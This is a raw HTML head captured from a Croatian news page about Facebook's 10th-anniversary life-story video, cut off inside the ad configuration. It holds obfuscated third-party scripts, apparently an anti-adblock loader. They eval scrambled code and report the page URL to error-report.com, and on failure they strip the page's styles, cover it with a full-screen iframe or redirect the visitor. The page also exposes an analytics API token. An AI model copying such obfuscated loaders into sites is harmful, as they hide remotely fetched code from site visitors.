

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html
body_size: 24684
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html"> 

                    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html"},"datePublished":"2014-02-04T11:31:00+00:00","dateModified":"2014-02-04T11:31:00+00:00","description":"Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku.","articleBody":"Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku.Moram priznati da me priča dirnula, kao da gledaš dokumentarni film o svom životu, zaista nešto predivno. Iako ga neki ne vole, Facebook je promijenio način kako komuniciramo, radimo, učimo i saznajemo nove informacije, s tim će se složiti svatko.Uglavnom, da ne duljim, kliknite na ovaj link i pogledajte priču o svom životu!","headline":"Facebook vam je pripremio priču o vašem životu, i bit ćete dirnuti!...","author":[{"@type":"Person","name":"Saša Fišter","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"facebook","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Feb2014\/61129263.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/drustvene-mreze\/","name":"Društvene mreže"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Facebook vam je pripremio priču o vašem životu, i bit ćete dirnuti!</title>
        <meta name="description" content="Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku." >
<meta name="keywords" content="facebook" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Facebook vam je pripremio priču o vašem životu, i bit ćete dirnuti!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2014/61129263.jpg" >
<meta property="og:description" content="Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Facebook vam je pripremio priču o vašem životu, i bit ćete dirnuti!" >
<meta name="twitter:description" content="Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2014/61129263.jpg" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200020,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Dru\u0161tvene\u0020mre\u017Ee\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272014\u002D02\u002D04T12\u003A02\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020403913,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":403913,"contentKeywords":["facebook"],"contentDate":"20140204","mobileApp":false,"realSiteId":200,"sectionName":"Dru\u0161tvene mre\u017ee"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["facebook"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html","ads_enabled":true,"page_type":"article","content_id":"article:403913","domain":"zimo.dnevnik.hr","section":"drustvene-mreze","top_section":"drustvene-mreze"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200020,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html","topic":"Dru\u0161tvene mre\u017ee"},"article":{"id":403913,"title":"Facebook vam je pripremio pri\u010du o va\u0161em \u017eivotu, i bit \u0107ete dirnuti!","teaser":"Facebook vam je pripremio pri\u010du o va\u0161em \u017eivotu, i bit \u0107ete dirnuti!","summary":"Facebook slavi 10. ro\u0111endan i povodom svoje obljetnice napravio je jedan video samo za vas, od va\u0161ih postova, slika, doga\u0111aj i svega \u0161to ste objavljivali na Facebooku.","authors":["Sa\u0161a Fi\u0161ter"],"entered_by":null,"created_by":null,"tags":["facebook"],"date_published_from":1391513460,"date_published":1391513460,"date_created":1391513460,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":